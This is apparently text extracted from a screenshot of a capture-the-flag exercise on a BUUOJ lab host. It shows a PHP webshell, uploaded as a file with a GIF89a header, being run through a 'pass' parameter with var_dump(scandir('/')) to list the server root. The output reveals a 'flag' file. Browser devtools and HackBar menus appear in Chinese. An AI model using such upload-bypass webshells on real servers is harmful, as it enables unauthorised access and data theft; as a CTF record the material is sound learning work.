 GIF89a array(31) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(16) ".supervisor.sock" [4]=> string(3)
"app" [5]=> string(3) "bin" [6]=> string(4) "boot" [7]=> string(8) "clean.sh" [8]=> string(3) "dev" [9]=> string(13) "docker.stderr" [10]=>
string(13) "docker.stdout" [11]=> string(10) "entrypoint" [12]=> string(14) "entrypoint.cmd" [13]=> string(12) "entrypoint.d" [14]=>
string(3) "etc" [15]=> string(4) "flag" [16]=> string(4) "home" [17]=> string(3) "lib" [18]=> string(5) "lib64" [19]=> string(5) "media" [20]=>
string(3) "mnt" [21]=> string(3) "opt" [22]=> string(4) "proc" [23]=> string(4) "root" [24]=> string(3) "run" [25]=> string(4) "sbin" [26]=>
string(3) "srv" [27]=> string(3) "sys" [28]=> string(3) "tmp" [29]=> string(3) "usr" [30]=> string(3) "var" }
flag 高亮全部 区分大小写 匹配词句 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
http://ace5a15e-56a1-44fc-8b19-692c76f78dbc.node3.buuoj.cn/uploads/2c67ca1eaeadbdc1868d67003072b481/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=var_dump(scandir("/"));